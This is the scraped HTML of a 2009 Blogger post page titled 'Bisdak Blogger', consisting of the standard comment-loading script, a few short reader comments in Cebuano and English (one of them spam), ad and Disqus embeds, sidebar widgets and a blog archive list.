<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&media=&description=Bisdak Blogger' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
SEO
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2009/01/moymoy-palaboy-success.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2009/01/1-year-old.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>7 comments</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3916781446991911911"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1231950480000#c3916781446991911911">January 15, 2009 at 12:28&#8239;AM</a></span></div><p class="comment-content">Bisdak rocks! :) Go pinoy...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3916781446991911911">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/3916781446991911911">Delete</a></span></span></div><div class="comment-replies"><div id="c3916781446991911911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3916781446991911911-ra" class="thread-chrome thread-expanded"><div></div><div id="c3916781446991911911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3916781446991911911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3916781446991911911-ce"></div></li><li class="comment" id="c4904839082041612238"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00400250893039390595" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1231990200000#c4904839082041612238">January 15, 2009 at 11:30&#8239;AM</a></span></div><p class="comment-content">Bisdak rules!<br>Cozy blogsite bai.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4904839082041612238">Reply</a><span class="item-control blog-admin blog-admin pid-851972391"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/4904839082041612238">Delete</a></span></span></div><div class="comment-replies"><div id="c4904839082041612238-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4904839082041612238-ra" class="thread-chrome thread-expanded"><div></div><div id="c4904839082041612238-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4904839082041612238">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4904839082041612238-ce"></div></li><li class="comment" id="c3061785881025601587"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1231993260000#c3061785881025601587">January 15, 2009 at 12:21&#8239;PM</a></span></div><p class="comment-content">Ug naa sad koy ako! Hehehe...<br><br>Here:<br><br>http://www.obnoxiousqueer.com/2009/01/15/bisdak-blogger/<br><br>Abante Bisaya! hehehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3061785881025601587">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/3061785881025601587">Delete</a></span></span></div><div class="comment-replies"><div id="c3061785881025601587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3061785881025601587-ra" class="thread-chrome thread-expanded"><div></div><div id="c3061785881025601587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3061785881025601587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3061785881025601587-ce"></div></li><li class="comment" id="c3979911807032746092"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1232025420000#c3979911807032746092">January 15, 2009 at 9:17&#8239;PM</a></span></div><p class="comment-content">wow astig! thanks sa post! hihihihi. :D gsto ta nako manghatag ug daghan kaso limited ang supplies. :D hehehe.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3979911807032746092">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/3979911807032746092">Delete</a></span></span></div><div class="comment-replies"><div id="c3979911807032746092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3979911807032746092-ra" class="thread-chrome thread-expanded"><div></div><div id="c3979911807032746092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3979911807032746092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3979911807032746092-ce"></div></li><li class="comment" id="c6459770282841214757"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1232031660001#c6459770282841214757">January 15, 2009 at 11:01&#8239;PM</a></span></div><p class="comment-content">Submit your Blog to our Newest PR 3 Web Directory for Bloggers. Visit <a href="http://www.keyworddir.info/">KeywordDir.info</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459770282841214757">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6459770282841214757">Delete</a></span></span></div><div class="comment-replies"><div id="c6459770282841214757-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6459770282841214757-ra" class="thread-chrome thread-expanded"><div></div><div id="c6459770282841214757-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6459770282841214757">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6459770282841214757-ce"></div></li><li class="comment" id="c5469219893589931674"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16598314349990091798" rel="nofollow">Vernon Joseph Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1233230400000#c5469219893589931674">January 29, 2009 at 8:00&#8239;PM</a></span></div><p class="comment-content">hay...no hope....di nko kadaug..aw naa pa diay hope but its a FOOL's HOPE</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5469219893589931674">Reply</a><span class="item-control blog-admin blog-admin pid-1657171938"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/5469219893589931674">Delete</a></span></span></div><div class="comment-replies"><div id="c5469219893589931674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5469219893589931674-ra" class="thread-chrome thread-expanded"><div></div><div id="c5469219893589931674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5469219893589931674">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5469219893589931674-ce"></div></li><li class="comment" id="c8533192014823203190"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/01/bisdak-blogger.html?showComment=1233408480000#c8533192014823203190">January 31, 2009 at 9:28&#8239;PM</a></span></div><p class="comment-content">Thanks for visiting my blog and the SEO tips from the site you referred.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8533192014823203190">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/8533192014823203190">Delete</a></span></span></div><div class="comment-replies"><div id="c8533192014823203190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8533192014823203190-ra" class="thread-chrome thread-expanded"><div></div><div id="c8533192014823203190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8533192014823203190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8533192014823203190-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1089897386705250063"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=1089897386705250063&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/1089897386705250063/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2009/01/bisdak-blogger.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
